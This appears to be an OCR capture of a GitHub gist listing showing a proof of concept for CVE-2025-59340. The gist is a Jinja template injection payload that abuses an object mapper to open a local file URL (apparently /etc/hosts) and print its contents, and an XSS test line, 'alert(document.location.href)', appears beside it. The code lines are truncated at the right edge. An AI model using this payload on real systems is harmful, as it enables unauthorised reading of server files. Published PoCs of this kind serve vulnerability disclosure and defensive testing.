
1 file
0 forks
0 comments
0 stars
alert(document.location.href)
hahwul
/
CVE-2025-59340.jinja
Created
November 17, 2025 07:13
CVE-2025-59340 PoC
1 file
0 forks
0 comments
0 stars
{% set mapper = ____int3rpr3t3r____.config.objec
{{ mapper.enableDefaultTyping() }}
{% set file = mapper.readValue('"file:///etc/hos
{% set inputStream = file.openStream() %}
{% set bytes = inputStream.readAllBytes() %}
{% set stringType = mapper.getTypeFactory().cons
{% set content = mapper.convertValue(bytes, stri
{{ content }}
hahwul
/
for_test.sh